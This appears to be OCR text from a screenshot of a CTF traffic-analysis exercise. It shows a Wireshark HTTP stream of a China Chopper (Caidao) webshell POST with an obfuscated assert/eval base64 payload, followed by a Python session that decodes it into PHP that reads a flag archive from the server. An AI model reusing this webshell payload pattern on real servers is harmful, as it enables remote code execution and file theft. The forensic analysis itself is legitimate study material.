 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · caidao
POST /3.php HTTP/1.1
X-Forwarded-For: 241.38.53.25
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.145/
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.1.145
Content-Length: 472
Cache-Control: no-cache
123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2
V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9IkM6XFx3d3dyb290XFxmbGFnLnRhci5neiI7JGZwPUBmb3Blb
igkRiwncicpO2lmKEBmZ2V0YygkZnApKXtAZmNsb3NlKCRmcCk7QHJlYWRmaWxlKCRGKTt9ZWxzZXtlY2hvKCdFUlJPUjovLyBDYW4gTm90
IFJlYWQnKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");"));HTTP/1.1 200 OK
Date: Mon, 27 Jun 2016 08:48:26 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Content-Length: 209
单引号里的内容
从QG开始，%3D结尾
1 客户端 分组, 1 服务器 分组, 1 turn(s).
Entire conversation (1151 bytes)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… Back Close Help
captured (6608 bits) on interface 0
:6c), D
: 192.1
Port:
coded
Python 3.7.0b2 Shell
File Edit Shell Debug Options Window Help
>>> s = 'QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc
2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9IkM6XFx3d3dyb290XFxmbGFnLnRhci5neiI7JGZwPUBmb3Blbig
kRiwncicpO2lmKEBmZ2V0YygkZnApKXtAZmNsb3NlKCRmcCk7QHJlYWRmaWxlKCRGKTt9ZWxzZXtlY2hvKCdFUlJPUjovLyBDYW4gTm90IFJlY
WQnKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw=='
>>> len(s)
356
>>> a = base64.b64decode(s)
>>> print(a)
b'@ini_set("display_errors","0");@set_time_limit(0);if(PHP_VERSION<\'5.3.0\'){@set_magic_quotes_runtime(0);};e
cho("X@Y");$F="C:\\\\wwwroot\\\\flag.tar.gz";$fp=@fopen($F,\'r\');if(@fgetc($fp)){@fclose($fp);@readfile($F);}
else{echo(\'ERROR:// Can Not Read\');};echo("X@Y");die();'
>>>
Ln: 20 Col: 4